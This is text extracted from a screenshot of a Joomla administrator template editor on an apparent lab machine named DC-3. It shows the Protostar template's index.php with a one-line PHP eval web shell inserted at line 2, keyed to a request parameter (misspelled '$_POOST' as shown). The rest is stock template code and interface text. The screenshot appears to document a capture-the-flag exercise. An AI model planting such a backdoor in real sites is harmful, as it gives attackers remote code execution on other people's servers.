 Templates: Customise (Protos
192.168.169.224/administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA
1
12
火狐官方站点 新手上路 常用网址 京东商城 控制面板
System Users Menus Content Components Extensions Help
DC-3
Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 @eval ($_POOST['dc3']);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.protostar
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentHtml $this */
14
15 $app  = JFactory::getApplication();
16 $user = JFactory::getUser();
17
18 // Output as HTML5
19 $this->setHtml5(true);
20
21 // Getting params from template
22 $params = $app->getTemplate(true)->params;
23
24 // Detecting Active Variables
25 $option   = $app->input->getCmd('option', '');
26 $view     = $app->input->getCmd('view', '');
27 $layout   = $app->input->getCmd('layout', '');
28 $task     = $app->input->getCmd('task', '');
29 $itemid   = $app->input->getCmd('Itemid', '');
30 $sitename = $app->get('sitename');
31
32 if ($task === 'edit' || $layout === 'form')
33 {
34     $fullWidth = 1;
35 }
36 else
37 {
38     $fullWidth = 0;
39 }
40
41 // Add JavaScript Frameworks
42 JHtml::_('bootstrap.framework');
43
44 // Add template js
45 JHtml::_('script', 'template.js', array('version' => 'auto', 'relative' => true));
46
47 // Add html5 shiv
48 JHtml::_('script', 'jui/html5.js', array('version' => 'auto', 'relative' => true, 'conditional' => 'lt IE 9'));
49
50 // Add Stylesheets
51 JHtml::_('stylesheet', 'template.css', array('version' => 'auto', 'relative' => true));
View Site 1 Visitor 2 Administrators 0 Messages Log out
Joomla! 3.7.0 — © 2022 DC-3